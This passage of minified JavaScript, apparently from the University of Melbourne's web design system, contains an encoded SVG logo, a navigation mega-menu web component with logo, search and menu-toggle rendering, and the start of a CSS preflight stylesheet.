3.145%200%20.333-.083.416-.5l.104-1.458.021-.458.167-.979.062-.375c0-.438-.25-.48-.333-.48-.083%200-.083.105-.333.146Zm38.833%201.334-.021%2016.437c0%202.563-.208%203.354-.708%203.438-.5.083-1.104.166-1.104.166-.334.021-.459.188-.459.396%200%20.438.48.438.688.438l2.292-.063h.895l2.625.063c.209%200%20.73%200%20.73-.438%200-.187-.084-.354-.459-.396%200%200-.833-.083-1.375-.166-.541-.084-.896-.709-.958-3.125%200%200-.313-12.063-.354-13.146.708.791%207.083%207.791%207.083%207.791%203.104%203.355%207.188%207.5%207.5%207.792%201.646%201.625%201.917%201.896%202.25%201.896.438%200%20.479-.333.479-2.25l.042-16.792c0-1.791.146-2.187.896-2.354l.646-.083c.375-.042.541-.229.541-.417%200-.417-.5-.417-.729-.417l-1.917.063h-1.125l-2.375-.063c-.27%200-.791%200-.791.417%200%20.271.104.396.458.417l1.354.146c.688.104.917.562.938%202.52%200%200%20.25%2011.313.312%2014-.562-.604-2.146-2.312-2.146-2.312l-4.354-4.75-9.375-10.104c-.396-.459-.666-.709-.916-.709-.521-.041-.563.605-.563%201.605ZM172.542%20262h-.896l-2.458-.062c-.167%200-.667%200-.667.458%200%20.229.146.375.437.396l.834.104c.437.062.75.396.812%201.417l.063%206.166v5.042c0%202.687%200%205-.146%206.187-.125.875-.25%201.313-.667%201.396l-.812.104c-.375.042-.459.209-.459.396%200%20.438.521.438.688.438l2.354-.063h.792l3.208.084c.625%200%20.667-.313.667-.438%200-.187-.125-.375-.438-.396l-1.25-.104c-.687-.104-.854-.542-.937-1.396-.146-1.187-.146-3.5-.146-6.187V270.5l.062-6.167c.063-.979.271-1.333.875-1.437l.688-.083c.292-.021.458-.167.458-.396%200-.459-.521-.459-.687-.459l-2.375.042Zm26.416%200h-1.083l-2.146-.062c-.291%200-.854%200-.854.437%200%20.146.063.354.542.396l1.021.104c.229.042.27.271.229.458l-.25%201.021c-.584%201.896-4.125%2011.188-5.917%2015.396-.354-.958-5.312-14.167-5.312-14.167-.417-1.062-.771-1.979-.771-2.291%200-.146.041-.334.25-.375l1-.125c.5-.042.5-.292.5-.417%200-.417-.625-.417-1-.417l-2.084.063h-1.291l-2.646-.063c-.396%200-.958%200-.958.417%200%20.25.125.396.458.417l1.021.104c.854.146%201.291.5%201.916%202.083l7.084%2017.75c.541%201.334.687%201.75%201.166%201.75.355%200%20.48-.291.896-1.229l.5-1.083%203.542-8.313%201.687-4.104%201.688-4.062c.75-1.896%201.167-2.375%201.5-2.605.479-.312%201.062-.312%201.25-.312.479%200%20.562-.271.562-.417%200-.271-.229-.416-.708-.416l-1.792.062Zm43.709%204.917c0%201.958.646%203.791%203.812%206.396l1.292%201.062c2.542%202.083%203.229%203.146%203.229%205%200%201.771-1.333%203.583-3.875%203.583-1.042%200-3.521-.27-4.042-2.75l-.083-1.02c0-.167%200-.542-.417-.542-.375%200-.416.417-.458.646l-.021.291-.125%202.792c0%20.771.021%201.021.563%201.292%201.104.541%202.396.791%203.937.791%201.75%200%203.292-.437%204.459-1.25%201.875-1.333%202.541-3.416%202.541-4.937%200-2.25-.708-4.104-4.271-6.917l-.791-.625c-2.75-2.25-3.417-3.166-3.417-4.646%200-1.854%201.333-3.104%203.313-3.104%202.375%200%203.166.979%203.395%201.417.146.292.334%201.021.355%201.354.02.208.062.583.437.583.417%200%20.417-.583.417-.875l.104-2.812v-.208c0-.375-.354-.417-.5-.417-.146%200-.958-.146-.958-.146-.813-.208-1.688-.292-2.709-.292-3.708-.041-6.187%202.125-6.187%205.334Zm61.5-4.917h-1.209l-1.437-.062c-.583%200-.688.25-.688.395%200%20.292.292.396.563.48.146.062.333.083.333.604%200%20.416-.146.875-.458%201.354-.479.812-3.709%206.354-4.583%208.083-.959-1.583-4.646-7.937-5.063-8.708-.208-.396-.333-.708-.333-1.021%200-.125.083-.229.25-.333l.146-.063c.187-.083.395-.146.395-.396%200-.27-.208-.416-.583-.416l-2.021.062h-1.062l-2.167-.062c-.562%200-.604.354-.604.416%200%20.25.208.417.5.417.208%200%20.708.146%201.104.417.563.375%201.271%201.146%201.875%202.062%201.042%201.521%204.854%207.813%205.042%208.229.375.834.645%201.438.645%202.917v2.458l-.083%202.855c-.041.562-.187%201.27-.708%201.375l-.813.104c-.375.041-.458.187-.458.396%200%20.437.5.437.667.437l2.354-.062h.791l3.188.062c.604%200%20.667-.312.667-.437%200-.188-.146-.396-.438-.396l-1.271-.104c-.625-.084-.916-.5-.979-1.375l-.083-2.855v-2.458c0-.917%200-1.792.416-2.792.48-1.166%204.48-7.895%205.438-9.062.646-.792.938-1.104%201.479-1.417.396-.25.896-.375%201.208-.375.438%200%20.584-.25.584-.458%200-.188-.146-.396-.584-.396l-2.02.125Zm10.562%2010.958c0-4.416%203.125-11.437%2011.521-11.437%206.875%200%2011.479%204.417%2011.479%2010.979%200%206.917-4.896%2011.958-11.646%2011.958-7.812%200-11.354-5.958-11.354-11.5Zm3.167-.791c0%206.333%203.687%2010.771%208.958%2010.771%201.292%200%207.709-.459%207.709-9.625%200-7.125-4.417-10.375-8.5-10.375-5.042.02-8.167%203.541-8.167%209.229Zm33.75-10.188c-.104%200-.333.021-.333.021l-7.042.021-.375-.021-2.854-.062c-.167%200-.688%200-.688.458%200%20.229.146.375.459.396l.916.083c.771.104%201.021.479%201.063%201.438l.062%206.187v5.042c0%202.687%200%205-.146%206.187-.125.854-.25%201.313-.666%201.396l-.813.104c-.375.042-.437.188-.437.396%200%20.438.521.438.666.438l2.334-.063h.812l3.188.083c.604%200%20.687-.312.687-.437%200-.188-.104-.375-.458-.396l-1.25-.104c-.688-.083-.854-.542-.938-1.375-.145-1.188-.145-3.521-.145-6.188v-2.437c1.062-.042%203.645-.021%204.291.042.771.104%201.208.562%201.313.895.104.334.146.73.146.98%200%20.27.166.437.416.437.417%200%20.417-.5.417-.771l.125-1.896.229-1.625c.042-.395-.271-.437-.354-.437-.208%200-.333.167-.438.312-.25.334-.5.438-1.208.48l-1.271.02-3.666.021.02-7.958c.042-.104%204.438-.021%204.438-.021%201.021.021%201.666.438%201.771.792.083.271.229%201%20.229%201%20.104.562.354.562.417.562.145%200%20.375-.041.437-.479%200%200%20.083-1.562.146-1.917.021-.187.167-.979.167-.979l.062-.375c.042-.312-.167-.5-.396-.479-.25-.021-.854.188-1.333.229ZM138.542%20262h-.896l-2.646-.062c-.167%200-.667%200-.667.437%200%20.229.188.396.438.396l.917.083c.854.104%201.02.542%201.062%201.438l.063%206.187v3.584c0%203.437-.48%205.479-1.605%206.895-1.02%201.23-2.687%201.98-4.333%201.98-1.625%200-2.833-.25-4.187-1.521-1.021-.979-2.084-2.563-2.084-6.917v-4.021l.063-6.187c.062-1%20.271-1.354.875-1.438l.687-.083c.292-.021.459-.167.459-.396%200-.437-.5-.437-.688-.437l-2.125.062h-1.312l-2.709-.062c-.166%200-.687%200-.687.437%200%20.229.187.396.458.396l.917.083c.75.084%201%20.479%201.062%201.438l.063%206.187v4.188c0%204.646%201.375%206.562%202.562%207.708%201.938%201.833%204.625%202.104%206.063%202.104%201.541%200%203.854-.229%206.062-2.187%202.396-2.146%202.709-5.792%202.709-8.729v-3.084l.062-6.187c.063-.979.271-1.313.875-1.438l.667-.083c.291-.021.458-.167.458-.396%200-.437-.5-.437-.667-.437l-1.916.062Zm-91.146.167c-.042.104-.667%202.771-.667%203.125%200%20.354.188.479.375.479.292%200%20.417-.25.48-.438l.458-.854c.395-.604%201.02-.791%202.75-.812%200%200%203.166-.042%204.02-.063v11.917c0%202.687%200%205-.145%206.187-.125.855-.25%201.313-.667%201.396-.667.104-.813.104-.813.104-.312%200-.437.188-.437.396%200%20.438.5.438.667.438l2.354-.063h.791l3.188.084c.604%200%20.667-.313.667-.438%200-.187-.146-.396-.438-.396l-1.25-.104c-.687-.104-.854-.542-.937-1.375-.146-1.187-.146-3.521-.146-6.208v-11.917c.396%200%203.396.063%203.396.063%202.75.062%203.229.729%203.312%201.395l.021.313c.02.271.063.687.458.687.063%200%20.417-.02.417-.583l.02-.917.063-2.229c0-.166%200-.583-.354-.583l-.354.062c-.396.084-1.167.23-2.5.23h-10.75s-2.02-.105-2.23-.146a29.677%2029.677%200%200%201-.916-.229l-.354-.105h-.02c-.25-.02-.355.292-.46.584Zm167.708-.313c-.583.125-1.187.146-1.187.146l-6.563.021-.396-.021-2.854-.062c-.166%200-.687%200-.687.437%200%20.229.187.375.437.396l.917.083c.75.063%201%20.479%201.062%201.438l.063%206.166v5.042c0%202.688%200%205-.146%206.188-.125.854-.25%201.312-.667%201.395-.125.021-.812.105-.812.105-.333.02-.438.187-.438.395%200%20.438.5.438.667.438l2.333-.063%201.563.021%206%20.125c1.125%200%201.521%200%201.75-.896.146-.604.375-2.583.375-2.833%200-.208%200-.646-.396-.646-.354%200-.417.396-.458.604-.188%201.105-.5%201.625-1.167%201.896-.708.292-1.937.292-2.667.292-2.77%200-3.041-.354-3.104-2.146v-7.417c0%20.021%204.063.167%204.063.167.979.104%201.25.5%201.291.833.063.334.105.896.105.896.041.313.166.479.416.479.417%200%20.417-.52.417-.75l.104-1.812.229-1.625c0-.417-.291-.458-.354-.438-.146%200-.375.292-.583.417-.459.271-.459.292-1.229.354l-4.542.063.042-7.979c.333-.063%203.395-.042%203.854.02%201.562.167%201.729.521%201.854.855l.146.937c0%20.521.312.583.458.583.146%200%20.333-.083.417-.5l.104-1.458.021-.458.166-.979.063-.375c0-.438-.25-.48-.333-.48-.084%200-.084.105-.334.146Zm44.813.146h-.896l-2.458-.062c-.167%200-.667%200-.667.458%200%20.229.146.375.437.396l.834.104c.437.062.75.396.812%201.417l.063%206.166v5.042c0%202.687%200%205-.146%206.187-.125.875-.25%201.313-.667%201.396l-.812.104c-.375.042-.459.209-.459.396%200%20.438.521.438.688.438l2.354-.063h.792l3.208.084c.625%200%20.667-.313.667-.438%200-.187-.125-.375-.438-.396l-1.25-.104c-.687-.104-.854-.542-.937-1.396-.146-1.187-.146-3.5-.146-6.187V270.5l.062-6.167c.063-.979.271-1.333.875-1.437l.688-.083c.291-.021.458-.167.458-.396%200-.459-.521-.459-.687-.459l-2.375.042Zm5.645.167c-.041.104-.666%202.771-.666%203.125%200%20.354.187.479.375.479.292%200%20.417-.25.479-.438l.458-.854c.396-.604%201.021-.791%202.75-.812%200%200%203.167-.042%204.021-.063v11.917c0%202.687%200%205-.146%206.187-.125.855-.25%201.313-.666%201.396-.667.104-.813.104-.813.104-.312%200-.437.188-.437.396%200%20.438.5.438.666.438l2.355-.063h.791l3.188.084c.604%200%20.666-.313.666-.438%200-.187-.145-.396-.437-.396l-1.25-.104c-.688-.104-.854-.542-.938-1.375-.146-1.187-.145-3.521-.145-6.208v-11.917c.395%200%203.395.063%203.395.063%202.75.062%203.23.729%203.313%201.395l.021.313c.02.271.062.687.458.687.063%200%20.417-.02.417-.583l.021-.917.062-2.229c0-.166%200-.583-.354-.583l-.354.062c-.396.084-1.167.23-2.5.23h-10.75s-2.021-.105-2.23-.146c-.208-.042-.916-.229-.916-.229l-.354-.105h-.021c-.271-.02-.375.292-.459.584Zm-25.354%2021.437c0%20.438-.541.438-.916.438h-1.084c-1.604%200-2.375-.146-3.166-.563-1.167-.625-2.125-1.875-3.563-3.771%200%200-3.437-4.812-3.562-4.833%200%200-3.667-.062-3.667-.042v.688c0%202.687%200%205%20.146%206.208.083.854.25%201.292.937%201.375l1.25.104c.375.021.459.209.459.396%200%20.125-.063.438-.688.438l-3.187-.084h-.459l-2.583.084c-.167%200-.687%200-.687-.438%200-.208.083-.354.437-.396l.813-.104c.416-.083.541-.562.666-1.396.146-1.187.146-3.5.146-6.187v-5.042l-.062-6.187c-.063-.959-.313-1.354-1.063-1.438l-.917-.083c-.27-.021-.458-.167-.458-.396%200-.437.5-.437.688-.437l2.854.062%201.333-.021%202.438-.062c1.77%200%203.77.146%205.375%201.291.77.563%202.062%202.042%202.062%204.084%200%202.354-1.083%204.458-3.396%206.646.167.208.563.708.563.708%202.021%202.604%203.771%204.875%205.291%206.458%201.459%201.542%202.625%201.875%203.375%202l.146.021c.271.063.479.271.479.479Zm-9.27-14.791c0-3.459-1.771-5.521-4.75-5.521-.896%200-1.625.104-1.855.166-.062.021-.083.063-.083.146v9.375c0%20.063%200%20.104.104.167.334.208%201.542.417%202.896.417.604%200%201.396-.063%202.021-.5%201.062-.73%201.667-2.313%201.667-4.25Zm-150.23%2050.708s-10.833%2022.771-11.833%2024.833C68.687%20343.958%2057%20319.833%2057%20319.833c-.542-1.104-.833-1.416-1.27-1.416-.292%200-.667.208-.855%201.229l-4.333%2028.583c-.23%201.604-.625%203.167-1.709%203.375l-1.291.125c-.334.021-.813%200-.813.417%200%20.604.646.604.896.604l2.688-.083%201.645-.063%201.396.042%203.209.083c.562%200%201.166-.041%201.166-.604%200-.271-.229-.354-.77-.417l-1.813-.229c-.834-.187-1.23-.625-1.23-1.291l.126-2.042s2-15.271%202.25-17.229c.354.583%202.125%204.354%202.125%204.354l2.416%205.187c.521%201.209%203.917%207.813%205.042%209.959l.125.25c.667%201.25%201.063%202%201.5%202%20.48%200%20.708-.438%201.73-2.521l9.562-19.896c0%20.167%202.604%2019.25%202.604%2019.25.062.396.083.708.083.958%200%20.521-.104.771-.229.813-.292.125-.563.292-.563.583%200%20.396.459.521%201.376.584%201.729.125%207.77.27%208.916.27.813%200%201.25-.208%201.25-.604%200-.416-.541-.416-.812-.416-.605%200-1.438-.042-2.688-.438-1.291-.396-1.687-1.708-2.062-4.333l-4-27.084c-.146-.979-.438-1.458-.896-1.458-.459.021-.709.438-1.063%201.146Zm51.105-.083-2.313.062-2.229-.042-3.771-.083c-.521%200-1.062.042-1.062.5%200%20.5.437.458.854.5l1.416.125c1.417.125%201.73%201.021%201.792%202.396.083%201.396.083%202.604.083%209.292v7.708c0%204.021%200%207.479-.229%209.312-.187%201.417-.437%202.167-1.187%202.313l-1.563.167c-.416.041-.812.041-.812.458%200%20.542.75.542.979.542l3.021-.084%202.5-.041%206.833.166%205.917.084c2.312%200%202.583-.23%202.875-1.271.354-1.292.666-4.563.666-5.063%200-.416%200-.854-.458-.854-.521%200-.562.479-.604.75-.083.813-.604%202.021-1.104%202.563-1.021%201.104-2.584%201.187-5.042%201.187-3.5%200-4.542-.333-5.229-.937-.875-.75-.875-3.813-.875-9.334v-7.708c0-6.688%200-7.896.083-9.292.084-1.604.479-2.208%201.542-2.396l1.687-.125c.459%200%20.896-.062.896-.5%200-.437-.5-.5-1.021-.5l-3.645.105Zm27.937%2030.708c1.167.479%202.167.521%203.167.521.875%200%205.187-.271%205.187-5.5%200-1.709-.416-5.979-4.208-8.646-.917-.667-1.917-.938-3.583-1.021l-1.875-.042c-.084%200-.146.021-.146.209v10.396c0%202.854.125%203.541%201.458%204.083Zm.271-28.771-1.417.083c-.229.063-.312.167-.312.646v10.834c0%20.312.083.354.229.375l2.042.125c1.291%200%202.312-.146%203.083-.813%201.146-.937%201.75-2.521%201.75-4.562%200-2.584-1.458-6.688-5.375-6.688Zm.75-2.021c8.771%200%209.437%205.125%209.437%206.688%200%203.375-1.75%205.5-4.375%207.625%203.834%201.375%207.875%204.541%207.875%209.5%200%204.812-3.645%209.666-11.812%209.666l-1.375-.062-1.708-.083-3.271-.125-2.5.041-3.021.084c-.25%200-.979%200-.979-.542%200-.417.375-.438.812-.458l1.563-.167c.812-.167%201.021-1.146%201.187-2.313.209-1.833.209-5.312.209-9.312v-7.708c0-6.688%200-7.875-.084-9.292-.083-1.375-.25-2.25-1.812-2.396l-1.688-.125c-.5-.042-.854%200-.854-.5%200-.458.563-.5%201.063-.5l4.27.083%201.688.042%203.167-.083%202.208-.063Zm23.687%2015.334c0%209.562%205.48%2016.25%2013.355%2016.25%203.02%200%2010.062-1.375%2010.062-14.063%200-9.312-5.229-15.792-12.729-15.792-4-.02-10.688%201.75-10.688%2013.605Zm-6.25%201.354c0-8.334%205.709-17.292%2018.209-17.292%2011%200%2017.812%206.333%2017.812%2016.5%200%2010.646-7.5%2018.083-18.25%2018.083-12.208%200-17.771-8.958-17.771-17.291Zm68.563-16.584-6.313-.083c-.5%200-1.02.042-1.02.5%200%20.5%201.375.521%202.395.625%201.25.125%201.73%201.021%201.813%202.396.083%201.396.083%202.604.083%209.292v5.479c0%204.687-.187%208.479-2.5%2010.791-2.104%202.105-4.875%202.334-5.979%202.334-1.521%200-3.5-.209-5.417-1.771-1.75-1.438-3.375-3.729-3.375-10.708v-6.146c0-6.688%200-7.875.084-9.292.104-1.604.479-2.208%201.541-2.396l1.25-.125c.355-.041.813%200%20.813-.5%200-.458-.563-.5-1.063-.5l-3.208.084-2.187.062-2.334-.062-4.062-.084c-.521%200-1.063.042-1.063.5%200%20.5.459.479.854.5%200%200%20.396.021%201.688.125%201.292.104%201.729%201.021%201.791%202.396.084%201.396.084%202.604.084%209.292v6.396c0%205.562%201.25%209.27%203.937%2011.687%203.375%203.063%207.875%203.063%209.792%203.063%202.563%200%205.896-.355%209.188-3.188%203.687-3.167%204.208-8.25%204.208-13.271v-4.687c0-6.688%200-7.875.083-9.292.084-1.604.479-2.208%201.542-2.396l1.25-.125c.521-.041.896-.062.896-.5%200-.458-.521-.5-1.021-.5l-3.75.104Zm18.312%2016.875c.813.271%202.042.438%203.292.438%201.75%200%202.292-.188%203.042-.729.958-.688%202.541-2.459%202.541-6.479%200-6.25-4.145-7.917-6.604-7.917-1.187%200-1.896.062-2.291.167-.25.062-.313.187-.313.5v13.333c.021.458.104.583.333.687Zm3.125-16.958c2.646%200%205.667.229%208.125%201.896%201.042.708%203.021%202.896%203.021%206.083%200%203.604-1.729%206.542-5.75%209.834.104.145%201.479%201.854%201.479%201.854%203.209%204.041%205.75%207.229%207.979%209.583%202.376%202.458%204.084%202.813%204.792%202.958l.104.021c.5.104.625.375.625.563%200%20.541-.645.541-.937.541h-3c-2.396%200-3.563-.208-4.75-.854-1.854-.979-3.479-2.958-6.042-6.479l-2.229-3.146-2.104-2.896c-.188-.229-.396-.27-.708-.27l-3.813-.084c-.188%200-.25.063-.25.25v.604c0%204.042%200%207.542.208%209.375.146%201.375.438%202.167%201.625%202.313l2.125.167c.563%200%20.625.312.625.458%200%20.542-.75.542-.979.542l-5.021-.105-1.416-.041-1.771.041-3.563.084c-.25%200-.979%200-.979-.542%200-.417.417-.417.813-.458l1.562-.167c.834-.167%201.021-1.146%201.188-2.312.208-1.834.208-5.313.208-9.313v-7.708c0-6.688%200-7.896-.083-9.292-.084-1.396-.375-2.229-1.813-2.396l-1.687-.125c-.271%200-.854%200-.854-.5%200-.458.562-.5%201.062-.5l4.25.084%201.75.041%203.229-.062%202.979-.042Zm27.417.833-.396%2025.959c-.041%203.771-.229%205-1.291%205.333a5.435%205.435%200%200%201-1.605.208c-.229%200-.812%200-.812.459%200%20.541.625.541%201.062.541l3.667-.104h1.958l3.938.084c.354%200%201.125%200%201.125-.542%200-.458-.604-.458-.854-.458-.646%200-1.209-.042-1.959-.313-.937-.333-1.375-1.75-1.458-4.771%200%200-.479-17.812-.479-18.208.25.208.896.917.896.917%201.854%202.02%205.687%206.229%209.479%2010.02l5.812%205.813%207.125%207.062c.5.5%201.042%201%201.563%201%20.604%200%20.667-.729.667-1.458l.479-27.667c.041-2.458.125-3.416%201.25-3.625l1.291-.125c.688-.041.896-.166.896-.5%200-.5-.666-.5-1.125-.5l-3.208.105-.792.041-1.541-.041-3.48-.084c-.52%200-1.25%200-1.25.5%200%20.438.438.5.813.5.604%200%201.354%200%202%20.25.917.396%201.375%201.063%201.417%203.854%200%200%20.416%2018.542.437%2019.709l-.104-.125c0-.042-3.084-3.25-3.084-3.25l-6.499-6.729c-6.667-6.625-13.521-14-13.584-14.063l-.416-.437c-.521-.563-.855-.938-1.292-.938-.583%200-.646.896-.646%201.583Zm53.729-.75c-.604.042-7.896.042-10.937.042l-2.23-.062-.52-.021-3.563-.042c-.521%200-1.083.042-1.083.5%200%20.5.542.5.854.5l1.688.125c1.541.188%201.729%201.021%201.812%202.396.083%201.396.083%202.604.083%209.292v7.708c0%204.021%200%207.5-.229%209.333-.166%201.167-.354%202.146-1.187%202.313l-1.563.166c-.479.042-.812.042-.812.459%200%20.541.729.541.979.541l3.021-.083%202.5-.042%204.562.125%201.271.042%206.313.104c1.645%200%202.145%200%202.479-1.229.229-.896.583-3.854.583-4.896%200-.437%200-.896-.458-.896-.417%200-.521.313-.584.75-.312%201.813-.833%202.667-1.916%203.167-1.125.521-2.979.521-4.084.521-4.541%200-5.062-.729-5.146-3.583v-10.25c0-.334.084-.334.146-.334.98%200%205.375.042%206.209.125%201.395.146%202.125.646%202.354%201.625l.146%201.167.021.396c0%20.312.166.5.499.5.5%200%20.501-.604.501-.938l.083-1.416.083-1.521.292-2.729.062-.48c0-.291-.145-.458-.416-.458-.25%200-.438.208-.729.542-.417.479-1.063.604-2.084.687-.646.063-3.125.084-7%20.084-.146%200-.187-.042-.187-.375v-11.084c0-.333.104-.333.187-.333.854%200%205.459.083%206.209.167%202.208.27%202.562.791%202.854%201.52.25.584.25%201.438.25%201.542%200%20.208%200%20.729.5.729.437%200%20.52-.437.541-.562l.167-2%20.063-.896.291-2.417.063-.437c.041-.396-.125-.5-.375-.5-.355-.021-1.75.396-2.563.416Zm-235.708%200c-.604.042-7.896.042-10.938.042l-2.229-.062-.52-.021-3.563-.042c-.521%200-1.084.042-1.084.5%200%20.5.542.5.855.5l1.687.125c1.542.188%201.73%201.021%201.813%202.396.083%201.396.083%202.604.083%209.292v7.708c0%204.021%200%207.5-.23%209.333-.166%201.167-.353%202.146-1.187%202.313l-1.562.166c-.48.042-.813.042-.813.459%200%20.541.73.541.98.541l3.02-.083%202.5-.042%204.563.125%201.271.042%206.312.104c1.646%200%202.146%200%202.479-1.229.23-.896.584-3.854.584-4.896%200-.437%200-.896-.459-.896-.416%200-.52.313-.583.75-.312%201.813-.833%202.667-1.917%203.167-1.125.521-2.979.521-4.083.521-4.542%200-5.062-.729-5.146-3.583v-10.25c0-.334.084-.334.146-.334.979%200%205.375.042%206.208.125%201.396.146%202.125.646%202.355%201.625l.145%201.167.021.396c0%20.312.167.5.5.5.5%200%20.5-.604.5-.938l.084-1.416.083-1.521.292-2.729.062-.48c0-.291-.146-.458-.417-.458-.25%200-.437.208-.729.542-.416.479-1.062.604-2.083.687-.646.063-3.125.084-7%20.084-.146%200-.188-.042-.188-.375v-11.084c0-.333.105-.333.188-.333.854%200%205.458.083%206.208.167%202.209.27%202.563.791%202.854%201.52.25.584.25%201.438.25%201.542%200%20.208%200%20.729.5.729.438%200%20.521-.437.542-.562l.167-2%20.062-.896.292-2.417.062-.437c.042-.396-.125-.5-.375-.5-.354-.021-1.75.396-2.562.416Z'/%3e%3c/svg%3e";
var Bo = Object.defineProperty, Go = Object.getOwnPropertyDescriptor, k = (o, e, r, t) => {
  for (var s = t > 1 ? void 0 : t ? Go(e, r) : e, n = o.length - 1, i; n >= 0; n--)
    (i = o[n]) && (s = (t ? i(e, r, s) : i(s)) || s);
  return t && s && Bo(e, r, s), s;
};
let b = class extends E($) {
  constructor() {
    super(...arguments), this.isSiteLinkExternal = z.isSiteLinkExternal, this.isMegaMenuInline = z.isMegaMenuInline, this.isMenuPopoverOpen = z.isMenuPopoverOpen, this.isSearchPopoverOpen = z.isSearchPopoverOpen, this.logoAlt = z.logoAlt, this.logoSrc = z.logoSrc, this.navItems = z.navItems, this.siteHref = z.siteHref, this.siteName = z.siteName, this.topNavItems = z.topNavItems, this.handlePopoverToggle = (o) => {
      o.stopPropagation(), o.preventDefault();
      const e = o.currentTarget, r = e.dataset.popoverType;
      if (!r) {
        console.error(
          "Popover trigger button is missing data-popover-type attribute.",
          e
        );
        return;
      }
      this.dispatchEvent(
        new CustomEvent("toggle-popover", {
          bubbles: !0,
          composed: !0,
          detail: { type: r }
        })
      );
    }, this.actionClassesShared = "udds-focus items-center justify-center ring-inset text-brand-inverse fill-white-100 flex", this.renderHeader = () => a`
      <div
        class="flex items-center gap-050 h-full basis-auto border-r border-r-brand-900 shrink-0"
      >
        <a
          class="logo self-center flex items-center w-auto relative h-[var(--nav-height)] shrink-0 group outline-none"
          href="https://www.unimelb.edu.au"
        >
          <div
            class="udds-focus-on-dark-inset size-full absolute inset-0"
          ></div>
          <img
            alt=${this.logoAlt || "The University of Melbourne"}
            class="w-auto h-full outline-none"
            src=${this.resolvedLogoSrc}
          />
        </a>
      </div>
    `, this.renderTopNav = () => this.isMegaMenuInline ? a`
      <div class="border-b border-b-brand-900 bg-secondary flex justify-end">
        <slot name="nav-top"></slot>
        <button
          @click=${this.handlePopoverToggle}
          class=${g(
      this.actionClassesShared,
      "h-full",
      "p-[0.625rem]",
      "bg-background-button-secondary active:bg-background-button-secondary-active hover:bg-background-button-secondary-hover",
      "color-text-brand hover:color-text-brand",
      "hover:[&_svg]:fill-icon"
    )}
          data-popover-type="search"
          type="button"
        >
          <uom-ds-icon
            class="size-150"
            iconId="search"
            iconSet="functional"
            isDecorative
            isFluid
            isLabelHidden
            label="Search"
            sizeVariant="prominent"
          ></uom-ds-icon>
          <span class="sr-only">
            ${O.openButtonLabel}
          </span>
        </button>
      </div>
    ` : u, this.renderSiteName = (o, e) => {
      const r = o && e, t = this.isSiteLinkExternal ? { target: "_blank", rel: "noopener" } : {};
      return r ? a`
          <a
            class="text-brand-inverse font-200 text-[0.875rem] leading-[1] @megaMenuInline:leading-[1.2em] font-600 mr-125 fw-600 text-wrap whitespace-normal @megaMenuInline:font-size-100 hover:underline hover:text-link-hover-inverse udds-focus-on-dark line-clamp-2 items-center inline-flex px-025"
            href=${e}
            rel=${w(t.rel)}
            target=${w(t.target)}
          >
            ${o}
          </a>
        ` : u;
    }, this.renderMenuToggle = () => {
      if (this.isMegaMenuInline) return u;
      const o = this.isMenuPopoverOpen ? "close" : "menu", e = this.isMenuPopoverOpen ? "Close" : "Menu";
      return a`
      <div
        class="grid justify-stretch h-full place-items-center w-[4.625rem] md:w-[5.5rem] shrink-0"
        data-fade-in
      >
        <button
          @click=${this.handlePopoverToggle}
          class=${g(
        this.actionClassesShared,
        "group",
        "flex flex-col gap-025",
        "ring-inset ring-offset-10",
        "size-full",
        "hover:text-link-hover-inverse",
        "hover:[&_svg]:fill-icon-interactive-inverse"
      )}
          data-popover-type="menu"
          id="nav-divided-menu-popover-toggle"
          type="button"
        >
          <uom-ds-icon
            class="size-200 @md:size-[2.25rem]"
            iconId=${o}
            iconSet="functional"
            isDecorative
            isFluid
            isLabelHidden
            label=${e}
          ></uom-ds-icon>
          <span
            class="text-center font-200 font-size-[0.875rem] leading-[1] fw-400 group-hover:underline"
          >
            ${e}
          </span>
        </button>
      </div>
    `;
    };
  }
  // === State ===
  // (No state defined)
  // === Queries ===
  // (No queries defined)
  // === Lifecycle Methods ===
  /**
   * Called when the component is added to the DOM. Sets the test ID attribute.
   * @override
   */
  connectedCallback() {
    super.connectedCallback(), this.setAttribute("data-testid", uo.component);
  }
  // === Private Methods ===
  /**
   * Resolves the logo source, falling back to the default if not provided.
   * @returns The resolved logo source URL
   * @internal
   */
  get resolvedLogoSrc() {
    return this.logoSrc || jo;
  }
  // === Render ===
  /**
   * Renders the navigation bar with logo, faculty link, and menu controls.
   * @returns A template result representing the navigation bar
   * @override
   * @public
   */
  render() {
    return a`
      <!-- Main navigation container with ARIA menubar role -->
      <nav class="uom-ds-mega-menu @container dark" role="menubar">
        <!-- Navigation header with responsive layout -->
        <header
          class="top-0 flex h-[var(--nav-height)] bg-primary z-1000 items-center transition-height transition-colors transition-height transition-300 ease-in-out"
        >
          <!-- University logo section -->
          ${this.renderHeader()}
          <!-- Main content area with responsive flex layout -->
          <div
            class="shrink-1 flex-[33_1_fit-content] flex flex-col justify-end content-between h-full max-w-full overflow-x-visible scroll-smooth"
          >
            <!-- Top navigation tier (inline mode only) -->
            ${this.renderTopNav()}
            <!-- Bottom navigation tier with site name and primary nav -->
            <div
              class="flex h-full m-025 @megaMenuInline:m-[0.375rem] justify-between @megaMenuInline:m-050 items-stretch gap-x-125 has-only-child:justify-end"
            >
              <!-- Site name/faculty link -->
              ${this.renderSiteName(this.siteName, this.siteHref)}
              <!-- Primary navigation slot -->
              <slot name="nav-bottom"></slot>
            </div>
          </div>
          <!-- Menu toggle button (non-inline mode only) -->
          ${this.renderMenuToggle()}
        </header>
      </nav>
    `;
  }
};
b.styles = [
  p`
      /* layer: preflights */
*,::before,::after{--un-rotate:0;--un-rotate-x:0;--un-rotate-y:0;--un-rotate-z:0;--un-scale-x:1;--un-scale-y:1;--un-scale-z:1;--un-skew-x:0;--un-skew-y:0;--un-translate-x:0;--un-translate-y:0;--un-translate-z:0;--un-pan-x: ;--un-pan-y: ;--un-pinch-zoom: ;--un-scroll-snap-strictness:proximity;--un-ordinal: ;--un-slashed-zero: ;--un-numeric-figure: ;--un-numeric-spacing: ;--un-numeric-fraction: ;--un-border-spacing-x:0;--un-border-spacing-y:0;--un-ring-offset-shadow:0 0 rgb(0 0 0 / 0);--un-ring-shadow:0 0 rgb(0 0 0 / 0);--un-shadow-inset: ;--un-shadow:0 0 rgb(0 0 0 / 0);--un-ring-inset: ;--un-ring-offset-width:0px;--un-ring-offset-color:#fff;--un-ring-width:0px;--un-ring-color:rgb(147 197 253 / 0.5);--un-blur: ;--un-brightness: ;--un-contrast: ;--un-drop-shadow: ;--un-grayscale: ;--un-hue-rotate: ;--un-invert: ;--un-saturate: ;--un-sepia: ;--un-backdrop-blur: ;--un-backdrop-brightness: ;--un-backdrop-contrast: ;--un-backdrop-grayscale: ;--un-backdrop-hue-rotate: ;--un-backdrop-invert: ;--un-backdrop-opacity: ;--un-backdrop-saturate: ;--un-backdrop-sepia: 